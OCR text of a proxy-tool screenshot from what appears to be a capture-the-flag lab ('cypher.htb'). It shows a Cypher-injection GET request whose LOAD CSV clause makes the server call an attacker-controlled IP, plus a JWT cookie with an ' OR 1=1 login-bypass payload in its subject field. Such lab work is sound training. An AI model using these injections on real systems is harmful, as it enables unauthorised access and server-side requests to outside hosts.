 Request
Pretty Raw Hex GraphQL Hackvertor \n
1 GET /api/cypher?query=<@urlencode_all>LOAD CSV
FROM 'http://10.10.14.3:5000' AS line RETURN line</@urlencode_all> HTTP/1.1
2 Host: cypher.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101
Firefox/140.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Connection: keep-alive
9 Referer: http://cypher.htb/demo
10 Cookie: access-token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiInIE9SIDE9MSByZXR1cm4gJzdhODQ5M2Vi
ZjdmM2E1ZDA5Mzg4NTE2YTBlMDYzYTEzMzU5MGMwYzUnIGFzIGhhc2g7Ly8iLCJleHAiOjE3NTMyMzk5N
DB9.BCPYxBb4ouTP2lO_Ld5tYlz24o6S6JhIvrAXNn1UKFY
11 Priority: u=0
12
13
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.24.0 (Ubuntu)
3 Date: Tue, 22 Jul 2025 15:12:47 GMT
4 Content-Type: application/json
5 Content-Length: 32
6 Connection: keep-alive
7
8 [{"line":["Request received!"]}]
Search 0 highlights
Inspector
Notes
Custom actions
Done
195 bytes | 1,793 millis
Event log (4) All issues
Memory: 212.0MB Disabled